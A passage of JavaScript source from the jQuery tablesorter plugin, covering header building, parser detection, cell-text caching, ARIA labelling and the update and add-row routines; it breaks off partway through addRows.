                        'MozUserSelect' : 'none' // not needed for jQuery 1.8+
                    });
            }
        },

        buildHeaders : function( c ) {
            var $temp, icon, timer, indx;
            c.headerList = [];
            c.headerContent = [];
            c.sortVars = [];
            if ( c.debug ) {
                timer = new Date();
            }
            // children tr in tfoot - see issue #196 & #547
            // don't pass table.config to computeColumnIndex here - widgets (math) pass it to "quickly" index tbody cells
            c.columns = ts.computeColumnIndex( c.$table.children( 'thead, tfoot' ).children( 'tr' ) );
            // add icon if cssIcon option exists
            icon = c.cssIcon ?
                '<i class="' + ( c.cssIcon === ts.css.icon ? ts.css.icon : c.cssIcon + ' ' + ts.css.icon ) + '"></i>' :
                '';
            // redefine c.$headers here in case of an updateAll that replaces or adds an entire header cell - see #683
            c.$headers = $( $.map( c.$table.find( c.selectorHeaders ), function( elem, index ) {
                var configHeaders, header, column, template, tmp,
                    $elem = $( elem );
                // ignore cell (don't add it to c.$headers) if row has ignoreRow class
                if ( $elem.parent().hasClass( c.cssIgnoreRow ) ) { return; }
                // make sure to get header cell & not column indexed cell
                configHeaders = ts.getColumnData( c.table, c.headers, index, true );
                // save original header content
                c.headerContent[ index ] = $elem.html();
                // if headerTemplate is empty, don't reformat the header cell
                if ( c.headerTemplate !== '' && !$elem.find( '.' + ts.css.headerIn ).length ) {
                    // set up header template
                    template = c.headerTemplate
                        .replace( ts.regex.templateContent, $elem.html() )
                        .replace( ts.regex.templateIcon, $elem.find( '.' + ts.css.icon ).length ? '' : icon );
                    if ( c.onRenderTemplate ) {
                        header = c.onRenderTemplate.apply( $elem, [ index, template ] );
                        // only change t if something is returned
                        if ( header && typeof header === 'string' ) {
                            template = header;
                        }
                    }
                    $elem.html( '<div class="' + ts.css.headerIn + '">' + template + '</div>' ); // faster than wrapInner
                }
                if ( c.onRenderHeader ) {
                    c.onRenderHeader.apply( $elem, [ index, c, c.$table ] );
                }
                column = parseInt( $elem.attr( 'data-column' ), 10 );
                elem.column = column;
                tmp = ts.getOrder( ts.getData( $elem, configHeaders, 'sortInitialOrder' ) || c.sortInitialOrder );
                // this may get updated numerous times if there are multiple rows
                c.sortVars[ column ] = {
                    count : -1, // set to -1 because clicking on the header automatically adds one
                    order:  tmp ?
                        ( c.sortReset ? [ 1, 0, 2 ] : [ 1, 0 ] ) : // desc, asc, unsorted
                        ( c.sortReset ? [ 0, 1, 2 ] : [ 0, 1 ] ),  // asc, desc, unsorted
                    lockedOrder : false
                };
                tmp = ts.getData( $elem, configHeaders, 'lockedOrder' ) || false;
                if ( typeof tmp !== 'undefined' && tmp !== false ) {
                    c.sortVars[ column ].lockedOrder = true;
                    c.sortVars[ column ].order = ts.getOrder( tmp ) ? [ 1, 1 ] : [ 0, 0 ];
                }
                // add cell to headerList
                c.headerList[ index ] = elem;
                // add to parent in case there are multiple rows
                $elem
                    .addClass( ts.css.header + ' ' + c.cssHeader )
                    .parent()
                    .addClass( ts.css.headerRow + ' ' + c.cssHeaderRow )
                    .attr( 'role', 'row' );
                // allow keyboard cursor to focus on element
                if ( c.tabIndex ) {
                    $elem.attr( 'tabindex', 0 );
                }
                return elem;
            }) );
            // cache headers per column
            c.$headerIndexed = [];
            for ( indx = 0; indx < c.columns; indx++ ) {
                // colspan in header making a column undefined
                if ( ts.isEmptyObject( c.sortVars[ indx ] ) ) {
                    c.sortVars[ indx ] = {};
                }
                $temp = c.$headers.filter( '[data-column="' + indx + '"]' );
                // target sortable column cells, unless there are none, then use non-sortable cells
                // .last() added in jQuery 1.4; use .filter(':last') to maintain compatibility with jQuery v1.2.6
                c.$headerIndexed[ indx ] = $temp.length ?
                    $temp.not( '.sorter-false' ).length ?
                        $temp.not( '.sorter-false' ).filter( ':last' ) :
                        $temp.filter( ':last' ) :
                    $();
            }
            c.$table.find( c.selectorHeaders ).attr({
                scope: 'col',
                role : 'columnheader'
            });
            // enable/disable sorting
            ts.updateHeader( c );
            if ( c.debug ) {
                console.log( 'Built headers:' + ts.benchmark( timer ) );
                console.log( c.$headers );
            }
        },

        // Use it to add a set of methods to table.config which will be available for all tables.
        // This should be done before table initialization
        addInstanceMethods : function( methods ) {
            $.extend( ts.instanceMethods, methods );
        },

        setupParsers : function( c, $tbodies ) {
            var rows, list, span, max, colIndex, indx, header, configHeaders,
                noParser, parser, extractor, time, tbody, len,
                table = c.table,
                tbodyIndex = 0,
                debug = {};
            // update table bodies in case we start with an empty table
            c.$tbodies = c.$table.children( 'tbody:not(.' + c.cssInfoBlock + ')' );
            tbody = typeof $tbodies === 'undefined' ? c.$tbodies : $tbodies;
            len = tbody.length;
            if ( len === 0 ) {
                return c.debug ? console.warn( 'Warning: *Empty table!* Not building a parser cache' ) : '';
            } else if ( c.debug ) {
                time = new Date();
                console[ console.group ? 'group' : 'log' ]( 'Detecting parsers for each column' );
            }
            list = {
                extractors: [],
                parsers: []
            };
            while ( tbodyIndex < len ) {
                rows = tbody[ tbodyIndex ].rows;
                if ( rows.length ) {
                    colIndex = 0;
                    max = c.columns;
                    for ( indx = 0; indx < max; indx++ ) {
                        header = c.$headerIndexed[ colIndex ];
                        if ( header && header.length ) {
                            // get column indexed table cell; adding true parameter fixes #1362 but
                            // it would break backwards compatibility...
                            configHeaders = ts.getColumnData( table, c.headers, colIndex ); // , true );
                            // get column parser/extractor
                            extractor = ts.getParserById( ts.getData( header, configHeaders, 'extractor' ) );
                            parser = ts.getParserById( ts.getData( header, configHeaders, 'sorter' ) );
                            noParser = ts.getData( header, configHeaders, 'parser' ) === 'false';
                            // empty cells behaviour - keeping emptyToBottom for backwards compatibility
                            c.empties[colIndex] = (
                            ts.getData( header, configHeaders, 'empty' ) ||
                            c.emptyTo || ( c.emptyToBottom ? 'bottom' : 'top' ) ).toLowerCase();
                            // text strings behaviour in numerical sorts
                            c.strings[colIndex] = (
                            ts.getData( header, configHeaders, 'string' ) ||
                            c.stringTo ||
                            'max' ).toLowerCase();
                            if ( noParser ) {
                                parser = ts.getParserById( 'no-parser' );
                            }
                            if ( !extractor ) {
                                // For now, maybe detect someday
                                extractor = false;
                            }
                            if ( !parser ) {
                                parser = ts.detectParserForColumn( c, rows, -1, colIndex );
                            }
                            if ( c.debug ) {
                                debug[ '(' + colIndex + ') ' + header.text() ] = {
                                    parser : parser.id,
                                    extractor : extractor ? extractor.id : 'none',
                                    string : c.strings[ colIndex ],
                                    empty  : c.empties[ colIndex ]
                                };
                            }
                            list.parsers[ colIndex ] = parser;
                            list.extractors[ colIndex ] = extractor;
                            span = header[ 0 ].colSpan - 1;
                            if ( span > 0 ) {
                                colIndex += span;
                                max += span;
                                while ( span + 1 > 0 ) {
                                    // set colspan columns to use the same parsers & extractors
                                    list.parsers[ colIndex - span ] = parser;
                                    list.extractors[ colIndex - span ] = extractor;
                                    span--;
                                }
                            }
                        }
                        colIndex++;
                    }
                }
                tbodyIndex += ( list.parsers.length ) ? len : 1;
            }
            if ( c.debug ) {
                if ( !ts.isEmptyObject( debug ) ) {
                    console[ console.table ? 'table' : 'log' ]( debug );
                } else {
                    console.warn( '  No parsers detected!' );
                }
                console.log( 'Completed detecting parsers' + ts.benchmark( time ) );
                if ( console.groupEnd ) { console.groupEnd(); }
            }
            c.parsers = list.parsers;
            c.extractors = list.extractors;
        },

        addParser : function( parser ) {
            var indx,
                len = ts.parsers.length,
                add = true;
            for ( indx = 0; indx < len; indx++ ) {
                if ( ts.parsers[ indx ].id.toLowerCase() === parser.id.toLowerCase() ) {
                    add = false;
                }
            }
            if ( add ) {
                ts.parsers[ ts.parsers.length ] = parser;
            }
        },

        getParserById : function( name ) {
            /*jshint eqeqeq:false */
            if ( name == 'false' ) { return false; }
            var indx,
                len = ts.parsers.length;
            for ( indx = 0; indx < len; indx++ ) {
                if ( ts.parsers[ indx ].id.toLowerCase() === ( name.toString() ).toLowerCase() ) {
                    return ts.parsers[ indx ];
                }
            }
            return false;
        },

        detectParserForColumn : function( c, rows, rowIndex, cellIndex ) {
            var cur, $node, row,
                indx = ts.parsers.length,
                node = false,
                nodeValue = '',
                keepLooking = true;
            while ( nodeValue === '' && keepLooking ) {
                rowIndex++;
                row = rows[ rowIndex ];
                // stop looking after 50 empty rows
                if ( row && rowIndex < 50 ) {
                    if ( row.className.indexOf( ts.cssIgnoreRow ) < 0 ) {
                        node = rows[ rowIndex ].cells[ cellIndex ];
                        nodeValue = ts.getElementText( c, node, cellIndex );
                        $node = $( node );
                        if ( c.debug ) {
                            console.log( 'Checking if value was empty on row ' + rowIndex + ', column: ' +
                                cellIndex + ': "' + nodeValue + '"' );
                        }
                    }
                } else {
                    keepLooking = false;
                }
            }
            while ( --indx >= 0 ) {
                cur = ts.parsers[ indx ];
                // ignore the default text parser because it will always be true
                if ( cur && cur.id !== 'text' && cur.is && cur.is( nodeValue, c.table, node, $node ) ) {
                    return cur;
                }
            }
            // nothing found, return the generic parser (text)
            return ts.getParserById( 'text' );
        },

        getElementText : function( c, node, cellIndex ) {
            if ( !node ) { return ''; }
            var tmp,
                extract = c.textExtraction || '',
                // node could be a jquery object
                // http://jsperf.com/jquery-vs-instanceof-jquery/2
                $node = node.jquery ? node : $( node );
            if ( typeof extract === 'string' ) {
                // check data-attribute first when set to 'basic'; don't use node.innerText - it's really slow!
                // http://www.kellegous.com/j/2013/02/27/innertext-vs-textcontent/
                if ( extract === 'basic' && typeof ( tmp = $node.attr( c.textAttribute ) ) !== 'undefined' ) {
                    return $.trim( tmp );
                }
                return $.trim( node.textContent || $node.text() );
            } else {
                if ( typeof extract === 'function' ) {
                    return $.trim( extract( $node[ 0 ], c.table, cellIndex ) );
                } else if ( typeof ( tmp = ts.getColumnData( c.table, extract, cellIndex ) ) === 'function' ) {
                    return $.trim( tmp( $node[ 0 ], c.table, cellIndex ) );
                }
            }
            // fallback
            return $.trim( $node[ 0 ].textContent || $node.text() );
        },

        // centralized function to extract/parse cell contents
        getParsedText : function( c, cell, colIndex, txt ) {
            if ( typeof txt === 'undefined' ) {
                txt = ts.getElementText( c, cell, colIndex );
            }
            // if no parser, make sure to return the txt
            var val = '' + txt,
                parser = c.parsers[ colIndex ],
                extractor = c.extractors[ colIndex ];
            if ( parser ) {
                // do extract before parsing, if there is one
                if ( extractor && typeof extractor.format === 'function' ) {
                    txt = extractor.format( txt, c.table, cell, colIndex );
                }
                // allow parsing if the string is empty, previously parsing would change it to zero,
                // in case the parser needs to extract data from the table cell attributes
                val = parser.id === 'no-parser' ? '' :
                    // make sure txt is a string (extractor may have converted it)
                    parser.format( '' + txt, c.table, cell, colIndex );
                if ( c.ignoreCase && typeof val === 'string' ) {
                    val = val.toLowerCase();
                }
            }
            return val;
        },

        buildCache : function( c, callback, $tbodies ) {
            var cache, val, txt, rowIndex, colIndex, tbodyIndex, $tbody, $row,
                cols, $cells, cell, cacheTime, totalRows, rowData, prevRowData,
                colMax, span, cacheIndex, hasParser, max, len, index,
                table = c.table,
                parsers = c.parsers;
            // update tbody variable
            c.$tbodies = c.$table.children( 'tbody:not(.' + c.cssInfoBlock + ')' );
            $tbody = typeof $tbodies === 'undefined' ? c.$tbodies : $tbodies,
                c.cache = {};
            c.totalRows = 0;
            // if no parsers found, return - it's an empty table.
            if ( !parsers ) {
                return c.debug ? console.warn( 'Warning: *Empty table!* Not building a cache' ) : '';
            }
            if ( c.debug ) {
                cacheTime = new Date();
            }
            // processing icon
            if ( c.showProcessing ) {
                ts.isProcessing( table, true );
            }
            for ( tbodyIndex = 0; tbodyIndex < $tbody.length; tbodyIndex++ ) {
                colMax = []; // column max value per tbody
                cache = c.cache[ tbodyIndex ] = {
                    normalized: [] // array of normalized row data; last entry contains 'rowData' above
                    // colMax: #   // added at the end
                };

                totalRows = ( $tbody[ tbodyIndex ] && $tbody[ tbodyIndex ].rows.length ) || 0;
                for ( rowIndex = 0; rowIndex < totalRows; ++rowIndex ) {
                    rowData = {
                        // order: original row order #
                        // $row : jQuery Object[]
                        child: [], // child row text (filter widget)
                        raw: []    // original row text
                    };
                    /** Add the table data to main data array */
                    $row = $( $tbody[ tbodyIndex ].rows[ rowIndex ] );
                    cols = [];
                    // ignore "remove-me" rows
                    if ( $row.hasClass( c.selectorRemove.slice(1) ) ) {
                        continue;
                    }
                    // if this is a child row, add it to the last row's children and continue to the next row
                    // ignore child row class, if it is the first row
                    if ( $row.hasClass( c.cssChildRow ) && rowIndex !== 0 ) {
                        len = cache.normalized.length - 1;
                        prevRowData = cache.normalized[ len ][ c.columns ];
                        prevRowData.$row = prevRowData.$row.add( $row );
                        // add 'hasChild' class name to parent row
                        if ( !$row.prev().hasClass( c.cssChildRow ) ) {
                            $row.prev().addClass( ts.css.cssHasChild );
                        }
                        // save child row content (un-parsed!)
                        $cells = $row.children( 'th, td' );
                        len = prevRowData.child.length;
                        prevRowData.child[ len ] = [];
                        // child row content does not account for colspans/rowspans; so indexing may be off
                        cacheIndex = 0;
                        max = c.columns;
                        for ( colIndex = 0; colIndex < max; colIndex++ ) {
                            cell = $cells[ colIndex ];
                            if ( cell ) {
                                prevRowData.child[ len ][ colIndex ] = ts.getParsedText( c, cell, colIndex );
                                span = $cells[ colIndex ].colSpan - 1;
                                if ( span > 0 ) {
                                    cacheIndex += span;
                                    max += span;
                                }
                            }
                            cacheIndex++;
                        }
                        // go to the next for loop
                        continue;
                    }
                    rowData.$row = $row;
                    rowData.order = rowIndex; // add original row position to rowCache
                    cacheIndex = 0;
                    max = c.columns;
                    for ( colIndex = 0; colIndex < max; ++colIndex ) {
                        cell = $row[ 0 ].cells[ colIndex ];
                        if ( cell && cacheIndex < c.columns ) {
                            hasParser = typeof parsers[ cacheIndex ] !== 'undefined';
                            if ( !hasParser && c.debug ) {
                                console.warn( 'No parser found for row: ' + rowIndex + ', column: ' + colIndex +
                                    '; cell containing: "' + $(cell).text() + '"; does it have a header?' );
                            }
                            val = ts.getElementText( c, cell, cacheIndex );
                            rowData.raw[ cacheIndex ] = val; // save original row text
                            // save raw column text even if there is no parser set
                            txt = ts.getParsedText( c, cell, cacheIndex, val );
                            cols[ cacheIndex ] = txt;
                            if ( hasParser && ( parsers[ cacheIndex ].type || '' ).toLowerCase() === 'numeric' ) {
                                // determine column max value (ignore sign)
                                colMax[ cacheIndex ] = Math.max( Math.abs( txt ) || 0, colMax[ cacheIndex ] || 0 );
                            }
                            // allow colSpan in tbody
                            span = cell.colSpan - 1;
                            if ( span > 0 ) {
                                index = 0;
                                while ( index <= span ) {
                                    // duplicate text (or not) to spanned columns
                                    // instead of setting duplicate span to empty string, use textExtraction to try to get a value
                                    // see http://stackoverflow.com/q/36449711/145346
                                    txt = c.duplicateSpan || index === 0 ?
                                        val :
                                        typeof c.textExtraction !== 'string' ?
                                            ts.getElementText( c, cell, cacheIndex + index ) || '' :
                                            '';
                                    rowData.raw[ cacheIndex + index ] = txt;
                                    cols[ cacheIndex + index ] = txt;
                                    index++;
                                }
                                cacheIndex += span;
                                max += span;
                            }
                        }
                        cacheIndex++;
                    }
                    // ensure rowData is always in the same location (after the last column)
                    cols[ c.columns ] = rowData;
                    cache.normalized[ cache.normalized.length ] = cols;
                }
                cache.colMax = colMax;
                // total up rows, not including child rows
                c.totalRows += cache.normalized.length;

            }
            if ( c.showProcessing ) {
                ts.isProcessing( table ); // remove processing icon
            }
            if ( c.debug ) {
                len = Math.min( 5, c.cache[ 0 ].normalized.length );
                console[ console.group ? 'group' : 'log' ]( 'Building cache for ' + c.totalRows +
                    ' rows (showing ' + len + ' rows in log) and ' + c.columns + ' columns' +
                    ts.benchmark( cacheTime ) );
                val = {};
                for ( colIndex = 0; colIndex < c.columns; colIndex++ ) {
                    for ( cacheIndex = 0; cacheIndex < len; cacheIndex++ ) {
                        if ( !val[ 'row: ' + cacheIndex ] ) {
                            val[ 'row: ' + cacheIndex ] = {};
                        }
                        val[ 'row: ' + cacheIndex ][ c.$headerIndexed[ colIndex ].text() ] =
                            c.cache[ 0 ].normalized[ cacheIndex ][ colIndex ];
                    }
                }
                console[ console.table ? 'table' : 'log' ]( val );
                if ( console.groupEnd ) { console.groupEnd(); }
            }
            if ( $.isFunction( callback ) ) {
                callback( table );
            }
        },

        getColumnText : function( table, column, callback, rowFilter ) {
            table = $( table )[0];
            var tbodyIndex, rowIndex, cache, row, tbodyLen, rowLen, raw, parsed, $cell, result,
                hasCallback = typeof callback === 'function',
                allColumns = column === 'all',
                data = { raw : [], parsed: [], $cell: [] },
                c = table.config;
            if ( ts.isEmptyObject( c ) ) {
                if ( c.debug ) {
                    console.warn( 'No cache found - aborting getColumnText function!' );
                }
            } else {
                tbodyLen = c.$tbodies.length;
                for ( tbodyIndex = 0; tbodyIndex < tbodyLen; tbodyIndex++ ) {
                    cache = c.cache[ tbodyIndex ].normalized;
                    rowLen = cache.length;
                    for ( rowIndex = 0; rowIndex < rowLen; rowIndex++ ) {
                        row = cache[ rowIndex ];
                        if ( rowFilter && !row[ c.columns ].$row.is( rowFilter ) ) {
                            continue;
                        }
                        result = true;
                        parsed = ( allColumns ) ? row.slice( 0, c.columns ) : row[ column ];
                        row = row[ c.columns ];
                        raw = ( allColumns ) ? row.raw : row.raw[ column ];
                        $cell = ( allColumns ) ? row.$row.children() : row.$row.children().eq( column );
                        if ( hasCallback ) {
                            result = callback({
                                tbodyIndex : tbodyIndex,
                                rowIndex : rowIndex,
                                parsed : parsed,
                                raw : raw,
                                $row : row.$row,
                                $cell : $cell
                            });
                        }
                        if ( result !== false ) {
                            data.parsed[ data.parsed.length ] = parsed;
                            data.raw[ data.raw.length ] = raw;
                            data.$cell[ data.$cell.length ] = $cell;
                        }
                    }
                }
                // return everything
                return data;
            }
        },

        setHeadersCss : function( c ) {
            var indx, column,
                list = c.sortList,
                len = list.length,
                none = ts.css.sortNone + ' ' + c.cssNone,
                css = [ ts.css.sortAsc + ' ' + c.cssAsc, ts.css.sortDesc + ' ' + c.cssDesc ],
                cssIcon = [ c.cssIconAsc, c.cssIconDesc, c.cssIconNone ],
                aria = [ 'ascending', 'descending' ],
                // find the footer
                $extras = c.$table
                    .find( 'tfoot tr' )
                    .children( 'td, th' )
                    .add( $( c.namespace + '_extra_headers' ) )
                    .removeClass( css.join( ' ' ) ),
                // remove all header information
                $sorted = c.$headers
                    .add( $( 'thead ' + c.namespace + '_extra_headers' ) )
                    .removeClass( css.join( ' ' ) )
                    .addClass( none )
                    .attr( 'aria-sort', 'none' )
                    .find( '.' + ts.css.icon )
                    .removeClass( cssIcon.join( ' ' ) )
                    .end();
            // add css none to all sortable headers
            $sorted
                .not( '.sorter-false' )
                .find( '.' + ts.css.icon )
                .addClass( cssIcon[ 2 ] );
            // add disabled css icon class
            if ( c.cssIconDisabled ) {
                $sorted
                    .filter( '.sorter-false' )
                    .find( '.' + ts.css.icon )
                    .addClass( c.cssIconDisabled );
            }
            for ( indx = 0; indx < len; indx++ ) {
                // direction = 2 means reset!
                if ( list[ indx ][ 1 ] !== 2 ) {
                    // multicolumn sorting updating - see #1005
                    // .not(function(){}) needs jQuery 1.4
                    // filter(function(i, el){}) <- el is undefined in jQuery v1.2.6
                    $sorted = c.$headers.filter( function( i ) {
                        // only include headers that are in the sortList (this includes colspans)
                        var include = true,
                            $el = c.$headers.eq( i ),
                            col = parseInt( $el.attr( 'data-column' ), 10 ),
                            end = col + c.$headers[ i ].colSpan;
                        for ( ; col < end; col++ ) {
                            include = include ? include || ts.isValueInArray( col, c.sortList ) > -1 : false;
                        }
                        return include;
                    });

                    // choose the :last in case there are nested columns
                    $sorted = $sorted
                        .not( '.sorter-false' )
                        .filter( '[data-column="' + list[ indx ][ 0 ] + '"]' + ( len === 1 ? ':last' : '' ) );
                    if ( $sorted.length ) {
                        for ( column = 0; column < $sorted.length; column++ ) {
                            if ( !$sorted[ column ].sortDisabled ) {
                                $sorted
                                    .eq( column )
                                    .removeClass( none )
                                    .addClass( css[ list[ indx ][ 1 ] ] )
                                    .attr( 'aria-sort', aria[ list[ indx ][ 1 ] ] )
                                    .find( '.' + ts.css.icon )
                                    .removeClass( cssIcon[ 2 ] )
                                    .addClass( cssIcon[ list[ indx ][ 1 ] ] );
                            }
                        }
                        // add sorted class to footer & extra headers, if they exist
                        if ( $extras.length ) {
                            $extras
                                .filter( '[data-column="' + list[ indx ][ 0 ] + '"]' )
                                .removeClass( none )
                                .addClass( css[ list[ indx ][ 1 ] ] );
                        }
                    }
                }
            }
            // add verbose aria labels
            len = c.$headers.length;
            for ( indx = 0; indx < len; indx++ ) {
                ts.setColumnAriaLabel( c, c.$headers.eq( indx ) );
            }
        },

        // nextSort (optional), lets you disable next sort text
        setColumnAriaLabel : function( c, $header, nextSort ) {
            if ( $header.length ) {
                var column = parseInt( $header.attr( 'data-column' ), 10 ),
                    vars = c.sortVars[ column ],
                    tmp = $header.hasClass( ts.css.sortAsc ) ?
                        'sortAsc' :
                        $header.hasClass( ts.css.sortDesc ) ? 'sortDesc' : 'sortNone',
                    txt = $.trim( $header.text() ) + ': ' + ts.language[ tmp ];
                if ( $header.hasClass( 'sorter-false' ) || nextSort === false ) {
                    txt += ts.language.sortDisabled;
                } else {
                    tmp = ( vars.count + 1 ) % vars.order.length;
                    nextSort = vars.order[ tmp ];
                    // if nextSort
                    txt += ts.language[ nextSort === 0 ? 'nextAsc' : nextSort === 1 ? 'nextDesc' : 'nextNone' ];
                }
                $header.attr( 'aria-label', txt );
            }
        },

        updateHeader : function( c ) {
            var index, isDisabled, $header, col,
                table = c.table,
                len = c.$headers.length;
            for ( index = 0; index < len; index++ ) {
                $header = c.$headers.eq( index );
                col = ts.getColumnData( table, c.headers, index, true );
                // add 'sorter-false' class if 'parser-false' is set
                isDisabled = ts.getData( $header, col, 'sorter' ) === 'false' || ts.getData( $header, col, 'parser' ) === 'false';
                ts.setColumnSort( c, $header, isDisabled );
            }
        },

        setColumnSort : function( c, $header, isDisabled ) {
            var id = c.table.id;
            $header[ 0 ].sortDisabled = isDisabled;
            $header[ isDisabled ? 'addClass' : 'removeClass' ]( 'sorter-false' )
                .attr( 'aria-disabled', '' + isDisabled );
            // disable tab index on disabled cells
            if ( c.tabIndex ) {
                if ( isDisabled ) {
                    $header.removeAttr( 'tabindex' );
                } else {
                    $header.attr( 'tabindex', '0' );
                }
            }
            // aria-controls - requires table ID
            if ( id ) {
                if ( isDisabled ) {
                    $header.removeAttr( 'aria-controls' );
                } else {
                    $header.attr( 'aria-controls', id );
                }
            }
        },

        updateHeaderSortCount : function( c, list ) {
            var col, dir, group, indx, primary, temp, val, order,
                sortList = list || c.sortList,
                len = sortList.length;
            c.sortList = [];
            for ( indx = 0; indx < len; indx++ ) {
                val = sortList[ indx ];
                // ensure all sortList values are numeric - fixes #127
                col = parseInt( val[ 0 ], 10 );
                // prevents error if sorton array is wrong
                if ( col < c.columns ) {

                    // set order if not already defined - due to colspan header without associated header cell
                    // adding this check prevents a javascript error
                    if ( !c.sortVars[ col ].order ) {
                        if ( ts.getOrder( c.sortInitialOrder ) ) {
                            order = c.sortReset ? [ 1, 0, 2 ] : [ 1, 0 ];
                        } else {
                            order = c.sortReset ? [ 0, 1, 2 ] : [ 0, 1 ];
                        }
                        c.sortVars[ col ].order = order;
                        c.sortVars[ col ].count = 0;
                    }

                    order = c.sortVars[ col ].order;
                    dir = ( '' + val[ 1 ] ).match( /^(1|d|s|o|n)/ );
                    dir = dir ? dir[ 0 ] : '';
                    // 0/(a)sc (default), 1/(d)esc, (s)ame, (o)pposite, (n)ext
                    switch ( dir ) {
                        case '1' : case 'd' : // descending
                        dir = 1;
                        break;
                        case 's' : // same direction (as primary column)
                            // if primary sort is set to 's', make it ascending
                            dir = primary || 0;
                            break;
                        case 'o' :
                            temp = order[ ( primary || 0 ) % order.length ];
                            // opposite of primary column; but resets if primary resets
                            dir = temp === 0 ? 1 : temp === 1 ? 0 : 2;
                            break;
                        case 'n' :
                            dir = order[ ( ++c.sortVars[ col ].count ) % order.length ];
                            break;
                        default : // ascending
                            dir = 0;
                            break;
                    }
                    primary = indx === 0 ? dir : primary;
                    group = [ col, parseInt( dir, 10 ) || 0 ];
                    c.sortList[ c.sortList.length ] = group;
                    dir = $.inArray( group[ 1 ], order ); // fixes issue #167
                    c.sortVars[ col ].count = dir >= 0 ? dir : group[ 1 ] % order.length;
                }
            }
        },

        updateAll : function( c, resort, callback ) {
            var table = c.table;
            table.isUpdating = true;
            ts.refreshWidgets( table, true, true );
            ts.buildHeaders( c );
            ts.bindEvents( table, c.$headers, true );
            ts.bindMethods( c );
            ts.commonUpdate( c, resort, callback );
        },

        update : function( c, resort, callback ) {
            var table = c.table;
            table.isUpdating = true;
            // update sorting (if enabled/disabled)
            ts.updateHeader( c );
            ts.commonUpdate( c, resort, callback );
        },

        // simple header update - see #989
        updateHeaders : function( c, callback ) {
            c.table.isUpdating = true;
            ts.buildHeaders( c );
            ts.bindEvents( c.table, c.$headers, true );
            ts.resortComplete( c, callback );
        },

        updateCell : function( c, cell, resort, callback ) {
            // updateCell for child rows is a mess - we'll ignore them for now
            // eventually I'll break out the "update" row cache code to make everything consistent
            if ( $( cell ).closest( 'tr' ).hasClass( c.cssChildRow ) ) {
                console.warn('Tablesorter Warning! "updateCell" for child row content has been disabled, use "update" instead');
                return;
            }
            if ( ts.isEmptyObject( c.cache ) ) {
                // empty table, do an update instead - fixes #1099
                ts.updateHeader( c );
                ts.commonUpdate( c, resort, callback );
                return;
            }
            c.table.isUpdating = true;
            c.$table.find( c.selectorRemove ).remove();
            // get position from the dom
            var tmp, indx, row, icell, cache, len,
                $tbodies = c.$tbodies,
                $cell = $( cell ),
                // update cache - format: function( s, table, cell, cellIndex )
                // no closest in jQuery v1.2.6
                tbodyIndex = $tbodies
                    .index( $.fn.closest ? $cell.closest( 'tbody' ) : $cell.parents( 'tbody' ).filter( ':first' ) ),
                tbcache = c.cache[ tbodyIndex ],
                $row = $.fn.closest ? $cell.closest( 'tr' ) : $cell.parents( 'tr' ).filter( ':first' );
            cell = $cell[ 0 ]; // in case cell is a jQuery object
            // tbody may not exist if update is initialized while tbody is removed for processing
            if ( $tbodies.length && tbodyIndex >= 0 ) {
                row = $tbodies.eq( tbodyIndex ).find( 'tr' ).not( '.' + c.cssChildRow ).index( $row );
                cache = tbcache.normalized[ row ];
                len = $row[ 0 ].cells.length;
                if ( len !== c.columns ) {
                    // colspan in here somewhere!
                    icell = 0;
                    tmp = false;
                    for ( indx = 0; indx < len; indx++ ) {
                        if ( !tmp && $row[ 0 ].cells[ indx ] !== cell ) {
                            icell += $row[ 0 ].cells[ indx ].colSpan;
                        } else {
                            tmp = true;
                        }
                    }
                } else {
                    icell = $cell.index();
                }
                tmp = ts.getElementText( c, cell, icell ); // raw
                cache[ c.columns ].raw[ icell ] = tmp;
                tmp = ts.getParsedText( c, cell, icell, tmp );
                cache[ icell ] = tmp; // parsed
                if ( ( c.parsers[ icell ].type || '' ).toLowerCase() === 'numeric' ) {
                    // update column max value (ignore sign)
                    tbcache.colMax[ icell ] = Math.max( Math.abs( tmp ) || 0, tbcache.colMax[ icell ] || 0 );
                }
                tmp = resort !== 'undefined' ? resort : c.resort;
                if ( tmp !== false ) {
                    // widgets will be reapplied
                    ts.checkResort( c, tmp, callback );
                } else {
                    // don't reapply widgets is resort is false, just in case it causes
                    // problems with element focus
                    ts.resortComplete( c, callback );
                }
            } else {
                if ( c.debug ) {
                    console.error( 'updateCell aborted, tbody missing or not within the indicated table' );
                }
                c.table.isUpdating = false;
            }
        },

        addRows : function( c, $row, resort, callback ) {
            var txt, val, tbodyIndex, rowIndex, rows, cellIndex, len, order,
                cacheIndex, rowData, cells, cell, span,
                // allow passing a row string if only one non-info tbody exists in the table
                valid = typeof $row === 'string' && c.$tbodies.length === 1 && /<tr/.test( $row || '' ),
                table = c.table;
            if ( valid ) {
                $row = $( $row );
                c.$tbodies.append( $row );
            } else if ( !$row ||
                // row is a jQuery object?
                !( $row instanceof jQuery ) ||
                // row contained in the table?
                ( $.fn.closest ? $row.closest( 'table' )[ 0 ] : $row.parents( 'table' )[ 0 ] ) !== c.table ) {
                if ( c.debug ) {
                    console.error( 'addRows method requires (1) a jQuery selector reference to rows that have already ' +
                        'been added to the table, or (2) row HTML string to be added to a table with only one tbody' );
                }
                return false;
            }
            table.isUpdating = true;
            if ( ts.isEmptyObject( c.cache ) ) {
                // empty table, do an update instead - fixes #450
                ts.updateHeader( c );
                ts.commonUpdate( c, resort, callback );
            } else {
                rows = $row.filter( 'tr' ).attr( 'role', 'row' ).length;
                tbodyIndex = c.$tbodies.index( $row.parents( 'tbody' ).filter( ':first' ) );
                // fixes adding rows to an empty table - see issue #179
                if ( !( c.parsers && c.parsers.length ) ) {
                    ts.setupParsers( c );
                }
                // add each row
                for ( rowIndex = 0; rowIndex < rows; rowIndex++ ) {
                    cacheIndex = 0;
                    len = $row[ rowIndex ].cells.length;
                    order = c.cache[ tbodyIndex ].normalized.length;
                    cells = [];
                    rowData = {
                        child : [],
                        raw : [],
                        $row : $row.eq( rowIndex ),
                        order : order
                    };
                    // add each cell
                    for ( cellIndex = 0; cellIndex < len; cellIndex++ ) {
                        cell = $row[ rowIndex ].cells[ cellIndex ];
                        txt = ts.getElementText( c, cell, cacheIndex );
                        rowData.raw[ cacheIndex ] = txt;
                        val = ts.getParsedText( c, cell, cacheIndex, txt );
                        cells[ cacheIndex ] = val;
                        if ( ( c.parsers[ cacheIndex ].type || '' ).toLowerCase() === 'numeric' ) {
                            // update column max value (ignore sign)
                            c.cache[ tbodyIndex ].colMax[ cacheIndex ] =
                                Math.max( Math.abs( val ) || 0, c.cache[ tbodyIndex ].colMax[ cacheIndex ] || 0 );
                        }
                        span = cell.colSpan - 1;
                        if ( span > 0 ) {
                            cacheIndex += span;
                        }
                        cacheIndex++;
                    }
                    // add the row data to the end
